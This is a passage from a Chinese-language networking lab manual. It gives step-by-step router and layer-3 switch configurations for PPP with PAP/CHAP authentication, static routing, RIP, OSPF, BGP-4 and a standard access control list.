Router_config_f0/0#ip address 192.168.1.1 255.255.255.0

Router_config_f0/0#no shutdown //为保证配置生效重启端口，可以不用。

Router_config_f0/0#exit

第二种：带外配置方式1：通过telnet协议进行配置。

这种配置方式中，计算机和路由器通过网线连接，路由器的某一个以太网口必须配置IP地址，然后计算机通过telnet方式登录路由器。

Router_config#username 123 password 0 456

//设置telnet方式登录的用户名和口令字

Router_config#aaa authentication login qq local

//用户名和口令字只保存在本地数据库qq中，数据库可以改名。

Router_config#line vty 0 5 //规定登录用户的数量

Router_config_line#login authentication qq

//规定登录时使用qq数据库中的用户名和口令字进行验证。

第二种：带外配置方式2：WEB方式

这种配置方式中，计算机和路由器通过网线连接，路由器的某一个以太网口必须配置IP地址，然后计算机通过浏览器登录路由器。只需要在浏览器里输入所连的路由器的端口的IP地址即可。

Router_config#ip http server //开启路由器的web服务功能。

1. 注意事项

1计算机直接和路由器的以太网口相连，需要用交叉线。

2 计算机和路由器的连接方式通常是计算机——交换机——路由器，交换机的端口可任选。

实验十三 路由器串口PPP封装

1. 实验设备

路由器两台，计算机两台，路由器配置线两根。

1. 拓扑结构



1. 技术原理

1 PPP协议

PPP协议位于OSI七层模型的数据链路层，PPP协议按照功能划分为两个子层：LCP、NCP。LCP主要负责链路的协商、建立、回拨、认证、数据的压缩、多链路捆绑等功能。NCP主要负责和上层的协议进行协商，为网络层协议提供服务。

一个典型PPP协议链路建立分为三个阶段 ：创建PPP链路；用户验证；调用网络层协议。这样，经过三个阶段之后，一条完整的PPP链路建立起来了。路由器之间使用PPP协议连接进行链路协商时，可以通过验证对方身份从而保证连接的安全性。 PPP协议提供了两种可选的身份认证方法：口令认证协议Password Authentication Protocol，PAP）和咨询（挑战）握手认证协议allenge Handshake Authentication Protocol，CHAP)。如果双方协商达成一致，也可以不使用任何身份认证方法。

PPP封装协议是目前广域网应用最广泛的协议之一，它的优点在于简单、具备用户验证能力、可以解决IP分配等。 以下环境中的链路封装都可以使用PPP协议。

1）企业环境中异地的互连通常要经过第三方的网络，比如电信、网通、移动等，所以与局域网的配置不同。

2）广域网通常需要付费、带宽比较有限、可靠性相对于局域网要低。

 3）家庭拨号上网就是通过PPP在用户端和运营商的接入服务器之间建立通信链路。

4）目前，宽带接入正在成为取代拨号上网的趋势，在宽带接入技术发展迅速的今天，PPP也衍生出新的应用。典型的应用是在ADSL（非对称数据用户环线）接入方式当中，PPP与其他的协议共同派生出了符合看待接入要求的新的协议，如PPPOE(PPP Over Ethernet)，PPPOA(PPP Over ATM)。

2 DTE/DCE设备

串行链路的一端是DTE数据电路终端设备，另一端是DCE数据电路端接设备，两台设备之间是服务运营商的传输网络。DTE设备可以是路由器和计算机等。DCE设备通常是一台Modem或CSU/DSU，该设备把来自DTE设备的用户数据转换为WAN链路可以接受的形式，然后传送给对端的DCE设备，对端DCE设备接收到信号后，再把其转换陈DTE识别的比特流。

在实验室中，路由器通过serial口连接所形成的链路就是一条串行链路，该线路模拟第三方的传输网络，其中一台路由器要模拟DCE设备，DCE设备要负责速率的设置，上述拓扑结构图中，带时钟图标的路由器就是DCE。

1. 实验目标

了解路由器串口PPP封装的应用场合；

掌握路由器PPP封装的一些常用配置命令。

1. 实验要求

将两台路由器通过串口serial口连接起来，并对该连接进行PPP协议的封装。在实验过程中要区分好DCE和DTE。

1. 操作步骤

1 按照拓扑结构图连接两台路由器，注意区分DCE和DTE。（观察连接线上的标志，DCE连接线上一般标为FC，DTE连接线上一般标为MT）

2 对路由器进行配置

路由器配置之前最好使用下面的命令查看路由器的端口名称，因为标在设备上的端口名经常和路由器内部显示的端口名不一致。查看端口的命令如下所示。其中在Method Protocol-Status状态一栏中显示UP的表名该端口正在使用，Down表名未使用，即未连线或未通电。

Router #show ip interface brief

Interface IP-Address Method Protocol-Status

Async0/0 unassigned manual down

Serial2/0 192.168.1.1 manual up

Serial2/1 unassigned manual down

FastEthernet0/0 unassigned manual up

FastEthernet0/3 unassigned manual down

Serial1/0 unassigned manual down

**Router1的配置，在本实验拓扑中，Router1是DCE设备：**

Router>enable

Router#config

Router_config#hostname Router1

Router1_config#interface s2/0

Router1_config_s2/0#ip address 192.168.1.1 255.255.255.0

Router1_config_s2/0#encapsulation ppp

//将serial2/0口进行PPP协议封装

Router1_config_s2/0#physical-layer speed 64000

//设置时钟速率

Router1_config_s2/0#no shutdown

**Router2的配置，在本实验拓扑中，Router2是DTE设备：**

Router>enable

Router#config

Router_config#hostname Router2

Router2_config#interface s3/0

Router2_config_s3/0#ip address 192.168.1.2 255.255.255.0

Router2_config_s3/0#encapsulation ppp

Router2_config_s3/0#no shutdown

3 测试

在任意一台路由器上运行ping命令，ping对方的IP地址，ping通即证明成功。命令截图如下：



也可以查看接口状态，若出现Serial3/0 is up, line protocol is up，则表明该接口线路连接和协议配置都正常。命令如下：

Router2#show interface serial 3/0

1. 思考

1 串行链路封装除了使用PPP协议以外，还可以使用什么协议？

2 路由器之间除了可以用serial口进行连接外，还可以使用什么接口进行连接？各有什么好处？

# 实验十四 路由器串口PPP-PAP验证配置

1. 实验设备

路由器两台，计算机两台，路由器配置线两根。

1. 拓扑结构



1. 技术原理

PPP协议支持两种认证方式PAP和CHAP。PAP（Password Authentication Protocol，密码验证协）是指验证双方通过两次握手完成验证过程，它是一种用于对试图登录到点对点协议服务器上的用户进行身份验证的方法。由被验证方主动发出验证请求，包含了验证的用户名和密码。由验证方验证后做出回复，通过验证或验证失败。在验证过程中用户名和密码以明文的方式在链路上传输。

1. 实验目标

了解PAP验证的基本原理；

熟悉路由器PAP验证的常用配置命令。

1. 实验要求

通过serial口将两台路由器连接，并对串行链路进行PPP封装，封装过程中认证方式采用PAP认证。注意两台路由器要相互验证对方身份。

1. 操作步骤

1 按照拓扑结构连接路由器，给相应端口分配IP地址。

2 对路由器进行配置

**Router1的配置，在本拓扑结构中，Router1模拟DCE：**

Router>enable

Router#config

Router_config#hostname Router1

Router1 (config)#aaa new-model //锐捷

Router1_config#aaa authentication ppp test1 local

//建立用于验证的本地数据库test1

Router1_config#username r2 password r2

//设置用于验证的用户名和口令字，该用户名和口令字将被存放在本地数据库test中。

Router1_config#interface s2/0

Router1_config_s2/0#ip address 192.168.1.1 255.255.255.0

Router1_config_s2/0#encapsulation ppp

Router1_config_s2/0#ppp authentication pap test1

//进行PPP封装时使用PAP验证，验证使用test数据库。Router1_config_s2/0#ppp pap sent-username r1 password r1

//发送用户名和口令字给对方设备，若对方设备数据库中有该用户名和口令字，则验证通过，否则不通过。

Router1_config_s2/0#physical-layer speed 64000

Router1_config_s2/0#no shutdown

**Router2的配置，在本拓扑结构中，Router2模拟DTE：**

Router>enable

Router#config

Router_config#hostname Router2

Router1 (config)#aaa new-model //锐捷

Router2_config#aaa authentication ppp test2 local

Router2_config#username r1 password 0 r1

Router2_config#interface s3/0

Router2_config_s3/0#ip address 192.168.1.2 255.255.255.0

Router2_config_s3/0#encapsulation ppp

Router2_config_s3/0#ppp authentication pap test2

Router2_config_s3/0#ppp pap sent-username r2 password r2

Router2_config_s3/0#no shutdown

3 测试

测试方法同实验十三 路由器串口PPP封装。

1. 思考

1 在上面路由器的配置步骤中，为什么发送的用户名和口令字是对方数据库中的用户名和口令字？

2 总结一下，该试验在PPP封装的基础上增加了哪些操作？

# 实验十五 路由器串口PPP-CHAP配置

1. 实验设备

路由器两台，计算机两台，路由器配置线两根。

1. 拓扑结构



1. 技术原理

PPP协议支持两种认证方式PAP和CHAP。CHAP称为质询握手认证协议（ChallengeHandshakeAuthenticationProtocol）。CHAP认证过程比较复杂，三次握手机制。使用密文格式发送CHAP认证信息。由认证方发起CHAP认证，有效避免暴力破解。

CHAP认证过程：

CHAP认证第一步：主认证方发送挑战信息，被认证方接收到挑战信息，根据接收到主认证方的认证用户名到自己本地的数据库中查找对应的密码（如果没有设密码就用默认的密码），查到密码再结合主认证方发来的信息根据MD5算法算出一个Hash值。

CHAP认证第二步：被认证方回复认证请求，主认证方处理挑战的响应信息，根据被认证方发来的认证用户名，主认证方在本地数据库中查找被认证方对应的密码（口令）结合回复的认证信息根据MD5算法算出一个Hash值，与被认证方得到的Hash值做比较，如果一致，则认证通过，如果不一致，则认证不通过。

CHAP认证第三步：认证方告知被认证方认证是否通过。

1. 实验目标

了解CHAP验证的基本原理；

熟悉路由器CHAP验证的常用配置命令。

1. 实验要求

通过serial口将两台路由器连接，并对串行链路进行PPP封装，封装过程中认证方式采用CHAP认证。注意两台路由器要相互验证对方身份。

1. 操作步骤

1 按照拓扑结构连接路由器，给相应端口分配IP地址。

2 对路由器进行配置

**Router1的配置，在本拓扑结构中，Router1模拟DCE：**

Router>enable

Router#config

Router_config#hostname Router1

Router1_config#aaa authentication ppp test1 local

Router1_config#username r2 password r

Router1_config#interface serial 2/0

Router1_config_s2/0#ip address 192.168.1.1 255.255.255.0

Router1_config_s2/0#encapsulation ppp

Router1_config_s2/0#ppp authentication chap test1

Router1_config_s2/0#ppp chap hostname r1

//注意不需要发送口令字。因为CHAP验证中为了防止暴力破解，口令字不在网络中传输，已经存到了本地数据库。

Router1_config_s2/0#physical-layer speed 64000

Router1_config_s2/0#no shutdown

锐捷：

Router>enable

Router#config

Router_config#hostname R1

R1 (config)#aaa new-model

R1_config#aaa authentication ppp test1 local

R1_config#username R2 password p

R1_config#interface serial 2/0

R1_config_s2/0#ip address 192.168.1.1 255.255.255.0

R1_config_s2/0#encapsulation ppp

R1_config_s2/0#ppp authentication chap

//注意不需要发送口令字。因为CHAP验证中为了防止暴力破解，口令字不在网络中传输，已经存到了本地数据库。

R1_config_s2/0#clock rate 64000

R1_config_s2/0#no shutdown

**Router2的配置，在本拓扑结构中，Router2模拟DTE：**

Router>enable

Router#config

Router_config#hostname Router2

Router2_config#aaa authentication ppp test2 local

Router2_config#username r1 password r

Router2_config#interface serial 3/0

Router2config_s 3/0#ip address 192.168.1.2 255.255.255.0

Router2_config_s 3/0#encapsulation ppp

Router2_config_s 3/0#ppp authentication chap test2

Router2_config_s 3/0#ppp chap hostname r2

Router2_config_s 3/0#no shutdown

锐捷：

Router>enable

Router#config

Router_config#hostname R2

R2 (config)#aaa new-model

R2_config#aaa authentication ppp test1 local

R2_config#username R1 password p

R2_config#interface serial 2/0

R2_config_s2/0#ip address 192.168.1.2 255.255.255.0

R2_config_s2/0#encapsulation ppp

R2_config_s2/0#ppp authentication chap

//注意不需要发送口令字。因为CHAP验证中为了防止暴力破解，口令字不在网络中传输，已经存到了本地数据库。

R2_config_s2/0#no shutdown

3 测试

测试方法同实验十三 路由器串口PPP封装。

1. 思考

1 在上面路由器的配置步骤中，为什么只发送的用户名而不发送口令字？

2 总结一下，CHAP验证与PAP验证的不同。

# 实验十六 路由器通过以太网口互联

1. 实验设备

路由器两台，计算机两台，路由器配置线两根。

1. 拓扑结构

# 

1. 技术原理

路由器之间除了可以使用serial口互联以外，还可以使用以太网口进行互联。当路由器使用以太网口互联时，非常简单，不需要进行链路的协议封装，也没有DTE和DCE之分，但却占用了一个连接网络的接口。

1. 实验目标

掌握路由器通过以太网口互联的常用配置命令。

1. 实验要求

通过以太网口将两台路由器连接。

1. 操作步骤

1 按照拓扑结构连接路由器，给相应端口分配IP地址。

2 对路由器进行配置

**Router1的配置：**

Router>enable

Router#config

Router_config#hostname Router1

Router1_config#interface f 0/0

Router1_config_ f 0/0#ip address 192.168.1.1 255.255.255.0

Router1_config_ f 0/0#no shutdown

**Router2的配置：**

Router>enable

Router#config

Router_config#hostname Router2

Router2_config#interface f 0/0

Router2_config_ f 0/0#ip address 192.168.1.2 255.255.255.0

Router2_config_ f 0/0#no shutdown

3 测试

测试方法同实验十三 路由器串口PPP封装。

# 实验十七 静态路由的配置

1. 实验设备

路由器两台，计算机两台，路由器配置线两根，网线若干，交换机两台（可不用）。

1. 拓扑结构

拓扑结构有两种：一种是图1所示，计算机直接连接在路由器的以太网口上，这时计算机和路由器之间的连接网线最好使用交叉线。一种是图2所示，计算机通过交换机然后再连接在路由器的以太网口上，这种连接方法是最常用的连接方法。交换机的端口可以任意选择，计算机和交换机，交换机和路由器之间的连接线使用直通线即可。

两种拓扑结构中路由器之间的连接可以使用实验十三到实验十六所讲的路由器连接方法中的任意一种。在图1和图2所示的拓扑结构是通过路由器的以太网口相连，这是所有连接方法中最简单的一种方法。



图 1



图2

1. 实验目标

通过路由器之间静态路由的配置了解路由的基本原理，掌握路由表的生成原理和路由表项的具体含义。

1. 实验要求

选择一种连接方式将两台路由器连接。

1. 操作步骤

1 按照拓扑结构连接路由器和计算机，给相应端口分配IP地址。注意计算机要分配网关。

2 对路由器进行配置

**Router1的配置：**

Router>enable

Router#config

Router_config#hostname DCR1

DCR1_config#interface fastEthernet 0/1

DCR1_config_f0/1#ip address 192.168.1.1 255.255.255.0

DCR1_config_f0/1#no shutdown

DCR1_config#interface fastEthernet 0/0

DCR1_config_f0/0#ip address 192.168.2.1 255.255.255.0

DCR1_config_f0/0#no shutdown

DCR1_config#ip route 192.168.3.0 255.255.255.0 192.168.2.2

**Router2的配置：**

Router>enable

Router#config

Router_config#hostname DCR2

DCR2_config#interface fastEthernet 0/1

DCR2_config_f0/1#ip address 192.168.3.1 255.255.255.0

DCR2_config_f0/1#no shutdown

DCR2_config#interface fastEthernet 0/0

DCR2_config_f0/0#ip address 192.168.2.2 255.255.255.0

DCR2_config_f0/0#no shutdown

DCR2_config#ip route 192.168.1.0 255.255.255.0 192.168.2.1

DCR2#show ip route

C 192.168.2.0/24 is directly connected, FastEthernet 0/0

C 192.168.2.1/32 is directly connected, FastEthernet 0/0

C 192.168.3.0/24 is directly connected, FastEthernet0/1

S 192.168.1.0/24 [1,0] via 192.168.2.1(on FastEthernet 0/0)

3 测试

正确配置两台计算机的IP地址和网关，然后使用一台计算机ping另外一台计算机，如果能ping通，则表示通路是畅通的，路由配置是正确的。

实际上，查看路由表，如果路由表中出现标识为S的路由表项则表明静态路由配置成功，但整条通路的成功还需通路两端两台计算机ping命令的验证。

注意：

1路由表中每一行路由表项前面都有标识，其中C表示直连路由，S表示静态路由。

2 到同一个目的网络可以设置多条静态路由，但代价需不同。这称为浮动静态路由。代价低的起作用，出现在路由表中。代价高的路由备用，只出现在配置文件中。具体命令如下所示：

DCR_config#ip route 192.168.1.0 255.255.255.0 192.168.3.2 20

1. **思考**

1 为什么要给计算机配置网关？网关有什么作用？

2为什么要给两台路由器都配置静态路由？

# 实验十八 RIP路由协议的配置

1. 实验设备

路由器两台（或者是锐捷三层交换机）；交换机两台；计算机两台；网线若干。

1. 拓扑结构

本实验也可以像实验十七一样把计算机直接连接在路由器的以太网口上，注意要使用交叉线。路由器之间的连接可以使用实验十三到十六所讲的方法中的任意一种，此处选用了最简单的一种：将两台路由器通过以太网口直接相连。



1. 实验目的

理解矢量距离路由协议

理解RIP路由的原理及路由更新过程

掌握RIP路由的配置

1. 实验要求

在路由器1和2中分别启用RIP协议，使1和2中的任意接口间可以连通。

1. 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

PC0的网关是192.168.0.1；PC1的网关是192.168.2.1。

2 配置路由器

DCR1：

Router>enable

Router#config

Router_config#hostname DCR1

DCR1_config#interface f 0/1

DCR1_config_f0/1#ip address 192.168. 0.1 255.255.255.0

DCR1_config_f0/1#exit

DCR1_config#interface f 0/0

DCR1_config_f0/0#ip address 192.168. 1.1 255.255.255.0

DCR1_config_f0/0#exit

DCR1_config#router rip

DCR1_config_rip#network 192.168.1.0

DCR1_config_rip#network 192.168.0.0

**三层交换机的配置方法如下：**

//先划分出两个VLAN，给VLAN分配IP地址，这两个VLAN就相当于路由器的两个接口。然后给VLAN分配端口，相当于给路由器接口连接网络（即交换机，）计算机可以连接在VLAN的不同端口上，就相当于连接在交换机上。

Ruijie(config)#vlan 100

Ruijie(config)#exit

Ruijie(config)#vlan 200

Ruijie(config)#exit

Ruijie(config)# interface VLAN 100

Ruijie(config-if-VLAN 100)# ip address 192.168. 0.1 255.255.255.0

Ruijie(config)# interface VLAN 200

Ruijie(config-if-VLAN 200)# ip address 192.168. 1.1 255.255.255.0

Ruijie(config)#interface range fastEthernet 0/1-10

Ruijie(config-if-range)#switchport access vlan 100

Ruijie(config-if-range)#exit

Ruijie(config)#interface range fastEthernet 0/10-20

Ruijie(config-if-range)#switchport access vlan 200

Ruijie(config-if-range)#exit

Ruijie (Config)#exit

Ruijie #show running-config

Ruijie #show vlan

Ruijie _config#router rip

Ruijie _config_rip#network 192.168.1.0

Ruijie _config_rip#network 192.168.0.0

DCR2：

Router>enable

Router#config

Router_config#hostname DCR2

DCR2_config#interface f 0/0

DCR2_config_f0/0#ip address 192.168. 1.2 255.255.255.0

DCR2_config_f0/0#exit

DCR2_config# interface f 0/1

DCR2_config_f0/1#ip address 192.168. 2.1 255.255.255.0

DCR2_config_f0/1#exit

DCR2_config#router rip

DCR2_config_rip#network 192.168.1.0

DCR2_config_rip#network 192.168.2.0

**另外一台三层交换机的配置方法如前面所示，注意IP地址的变化。**

DCR1#show ip route

C 192.168.1.0/24 is directly connected, FastEthernet0/0

C 192.168.0.0/24 is directly connected, FastEthernet0/1

R 192.168.2.0/24 [120,1] via 192.168.1.2(on FastEthernet0/0)

DCR2#show ip route

注意：C表示直连路由；R表示RIP路由。

3 测试

路由配置成功以后，PC0 ping PC1可以通。

1. 附加

RIP 路由协议分为两版，version1不支持子网掩码，version 2支持子网掩码。RIP路由协议默认支持的是version 1，如果需要启用第二版，则需要在启用RIP协议后附加如下命令，即：

Router_config#router rip

Router_config#version 2

1. 思考

如果路由器某一端口的IP地址变为10.0.0.1/24，观查路由表有哪些变化？为什么？如何制止这种变化？

# 实验十九 单区域OSPF路由协议的配置

1 实验设备

路由器两台（或者三层交换机）；交换机两台；计算机两台；网线若干。

2 拓扑结构



3 实验目的

理解OSPF的基本原理和概念

理解OSPF路由表的生成

掌握OSPF的配置方法

4 实验要求

在路由器1和2中分别启用OSPF协议，使1和2中的任意接口间可以连通。

5 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

2配置路由器

DCR1：

Router>enable

Router#config

Router_config#hostname DCR1

**//三层交换机的配置命令请参考实验十八 RIP路由协议的配置**

DCR1_config# interface f 0/1

DCR1_config_f0/1#ip address 192.168. 0.1 255.255.255.0 DCR1_config_f0/1#exit

DCR1_config# interface f 0/0

DCR1_config_f0/0#ip address 192.168. 1.1 255.255.255.0

DCR1_config_f0/0#exit

**//下面命令路由器和三层交换机是一样的。**

DCR1_config#router ospf 1

DCR1_config_ospf_1#network 192.168.1.0 255.255.255.0 area 0

DCR1_config_ospf_1#network 192.168.0.0 255.255.255.0 area 0

DCR2做类似配置，注意IP地址的不同。

DCR1#show ip route

C 192.168.1.0/24 is directly connected, FastEthernet0/0

C 192.168.0.0/24 is directly connected, FastEthernet0/1

O 192.168.2.0/24 [120,1] via 192.168.1.2(on FastEthernet0/0)

DCR2#show ip route

注意：O表示ospf路由。

3 测试

配置协议成功以后，PC机之间可以相互ping通。

1. 思考

按照实验三改变某一端口的IP地址为10.0.0.1/24以后再重新配置OSPF协议，生成路由表，观察路由表，会出现与RIP一样的情况吗？为什么？

除了可以使用RIP和OSPF协议生成路由表以外，还可以如何产生路由表？比较这几种方法的优劣。

# 实验二十 多区域OSPF配置

1 实验设备

路由器三台；交换机两台（可选）；计算机两台；网线若干。

2 拓扑结构



3 实验目的

理解OSPF多区域的意义

理解OSPF路由器类型、链路状态通告类型和区域类型

掌握OSPF多区域的配置方法和验证方法

4 实验要求

在区域0和1中的每台路由器上分别启用OSPF路由协议（注意与单区域的区别），使PC0和PC1之间可以联通。

5 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

而且根据拓扑结构可以分析，路由器B为ABR区域边界路由器。

2 配置各路由器

**路由器A的配置**

Router>enable

Router#config

Router_config#hostname Router-A

Router-A _config# interface f 0/1

Router-A _config_f0/1#ip address 192.168. 0.1 255.255.255.0 area 0

Router-A _config_f0/1#exit

Router-A _config# interface f 0/0

Router-A _config_f0/0#ip address 192.168. 1.1 255.255.255.0 area 0

Router-A _config_f0/0#exit

Router-A_config#router ospf 1

Router-A_config_ospf_1#network 192.168.0.0 255.255.255.0 area 0

Router-A_config_ospf_1#network 192.168.1.0 255.255.255.0 area 0

Router-A_config_ospf_1#^Z

**路由器B的配置**

Router>enable

Router#config

Router_config#hostname Router-B

Router-B _config# interface f 0/0

Router-B _config_f0/0#ip address 192.168. 1.2 255.255.255.0 area 0

Router-B _config_f0/0#exit

Router-B _config# interface f 0/1

Router-B _config_f0/1#ip address 192.168.2.1 255.255.255.0 area 1

Router-B _config_f0/1#exit

Router-B_config#router ospf 1

Router-B_config_ospf_1#network 192.168.1.0 255.255.255.0 area 0

！注意区域的划分在接口上

Router-B_config_ospf_1#network 192.168.2.0 255.255.255.0 area 1

**路由器C的配置**

Router>enable

Router#config

Router_config#hostname Router-C

Router-C _config# interface f 0/1

Router-C _config_f0/1#ip address 192.168. 2.2 255.255.255.0 area 1

Router-C _config_f0/1#exit

Router-C _config# interface f 0/0

Router-C _config_f0/0#ip address 192.168.3.1 255.255.255.0 area 1

Router-C_config#router ospf 1

Router-C_config_ospf_1#network 192.168.2.0 255.255.255.0 area 1

Router-C_config_ospf_1#network 192.168.3.0 255.255.255.0 area 1

**查看路由表**

Router-A#show ip route

C 192.168.0.0/24 is directly connected, FastEthernet0/1

C 192.168.1.0/24 is directly connected, FastEthernet0/0

O IA 192.168.2.0/24

[110,1601] via 192.168.1.2(on FastEthernet0/0)

O IA 192.168.3.0/24

[110,1611] via 192.168.1.2(on FastEthernet0/0)

O IA表示区域间的路由，Router-C的路由与此类似，观察Router-A和Router-C的路由表的差别。

Router-B#show ip route

O 192.168.0.0/24

[110,1601] via 192.168.1.1(on FastEthernet0/0)

C 192.168.1.0/24 is directly connected, FastEthernet0/0

C 192.168.2.0/24 is directly connected, FastEthernet0/1

O 192.168.3.0/24

[110,11] via 192.168.2.2(on FastEthernet0/1)

！对ABR来说是区域内的路由

3 测试

如果配置成功，PC0和PC1之间可以成功的ping通。

6 注意事项

1 区域的划分在接口上进行

2 ABR表示区域边界路由器

3 必须有 area 0存在

1. 思考

1 为什么Router-B没有区域间路由？

2 为了减少区域间的通信流量，可以使区域内部路由器的链路状态信息只在本区域内广播，查询相应的实现命令。

# 实验二十一 BGP-4协议配置

1 实验设备

路由器三台；交换机两台（可选）；计算机两台；网线若干。

2 拓扑结构

PC2

PC1

**AS100**

**AS200**



RA



RB

DTE DCE



RC

192.168.1.1

192.168.1.2

192.168.3.1

192.168.3.2

192.168.4.1

192.168.4.10

192.168.2.1

192.168.2.10

3 实验目的

理解BGP的意义、特征，与内部网关路由协议的差别

理解BGP基于策略的路由在自治系统AS内的运作。

验证和配置BGP路由协议

4 实验要求

在AS 100和200中的每台路由器上分别启用路由协议(注意路由协议可能是不一样的)，使PC1和PC2之间可以联通。

5 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

主要包括如下几个方面：

配置RA和RB的Serial口（RA和RB之间的互联口）的IP地址，并测试连通性。

配置RA，RB，RC剩下的快速以太网口或以太网口的IP地址，PC1和PC2的IP地址以及默认网关。

具体命令省略

2 配置各路由器

**为RB和RC配置静态路由，使其成为自治系统内部的路由环境。**

主要命令如下：

RB_config# ip route 192.168.4.0 255.255.255.0 192.168.3.2

RC_config# ip route 192.168.1.0 255.255.255.0 192.168.3.1

**配置3台路由器的BGP协议。**

RA_config# router bgp 100

RA_config_bgp# neighbor 192.168.1.2 remote-as 200

RA_config_bgp#network 192.168.2.0

RB_config# router bgp 200

RB_config_bgp# neighbor 192.168.1.1 remote-as 100

RB_config_bgp# neighbor 192.168.3.2 remote-as 200

RB_config_bgp#network 192.168.1.0

RB_config_bgp#network 192.168.3.0

RB_config_bgp#network 192.168.4.0

//RB是自治系统边界路由器，要向另一个AS通告自己路由表中的已知网络。即BGP协议要通告内部网关路由协议学习到得路由表中的网络。

RC_config# router bgp 200

RC_config_bgp# neighbor 192.168.3.1 remote-as 200

RC_config_bgp#network 192.168.3.0

RC_config_bgp#network 192.168.4.0

3测试

如果上面的配置成功，PC1和PC2之间可以ping通。

6 思考

* 1. 为什么本实验中RA和RB之间建议使用serial口互联？现实中呢？
  2. 为什么实验中RB和RC之间使用了静态路由，而没有使用动态路由？现实中也需要如此吗？

# 实验二十二 标准访问控制列表的配置

1 实验设备

路由器两台；交换机两台（可选）；计算机两台；网线若干。

2 拓扑结构



3技术原理

访问控制列表ACL的作用是根据需要控制不安全的访问，使其不可以访问敏感数据，同时不影响正常的数据访问。访问控制列表只有两种命令：允许permit和拒绝deny。

访问控制列表有两个操作步骤：

1. 通过指定访问列表名及访问条件，建立访问列表
2. 将访问列表应用到接口的in或out方向上

任意一个接口有两个方向：in和out，它们是相对于路由器而言的。

如果要禁止IP1到IP2的访问，可以使IP1发送的数据包不能到达IP2。则IP1是数据包的源头，IP2是数据包的目的地，从源到目的地的数据包需要经过一系列路由器的接口，沿着数据从源到目的地的流动方向，先通过某个接口进入（in）路由器，然后再从这个路由器的某个接口出去（out），进入下一个路由器，依此类推，最终到达目的地。



在上图中，PC1对PC2访问的数据包是从PC1-ROUTER-PC2的，即数据包会通过F0/0口进入路由器，会从路由器的f0/1口出来。所以要禁止PC1对PC2的访问，可以将访问控制列表应用在F0/0口的in上或者f0/1口的out上。

访问控制列表分为两种：标准访问控制列表和扩展访问控制列表。

标准访问控制列表也称为IP访问列表是应用IP地址的允许和禁止条件的有序集合，即标准访问控制列表只针对数据包的源IP地址进行过滤，对上层信息不能予以区分。在标准访问控制列表中可以指定一个或多个允许或不允许条件。注意访问列表中条件规则的顺序很重要。第一个匹配条件决定路由器是接受还是拒绝该IP地址，如果第一个匹配之后，路由器就停止了匹配规则，所以条件的先后次序是很重要的。如果列表中没有该IP地址的匹配规则，则拒绝该IP地址，因为在所有访问列表的最后都默认有一行命令：deny any，（不显示出来）即拒绝所有IP地址。

注意访问列表建立后，任何后续的增加都放入表的尾部。可以使用no permit和no deny 命令从访问列表中删除不需要的项目。

4 实验目的

理解IP过滤的基本规则和意义

了解标准访问控制列表的应用场合

掌握标准访问控制列表的配置方法

5 实验要求

配置标准访问控制列表，禁止192.168.0.0/24网络对PC1的访问。

6 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

2 配置路由，并测试连通性。路由协议可以采用静态路由、RIP路由或OSPF路由中的任何一种。在此不再赘述。

* 1. 配置访问终止列表

Router>enable

Router#config

Router_config#hostname Router2

Router2_config#ip access-list standard 1

//创建编号为1的标准访问控制列表。（标准访问控制列表的编号范围是从1-99）

Router2_config_std_nacl#deny 192.168.0.0 255.255.255.0

//禁止192.168.0.0网络中的计算机的访问。子网掩码中1的位数决定了访问控制列表在进行规则匹配时，检查和匹配的源IP地址的位数。

Router2_config_std_nacl#permit any

//允许任何访问

Router2_config#interface f0/1

Router2_config_f0/1#ip access-group 1 out

//将访问控制列表应用到F0/1口出去的方向上，即out方向上。因为在这个F0/1口的

4 测试

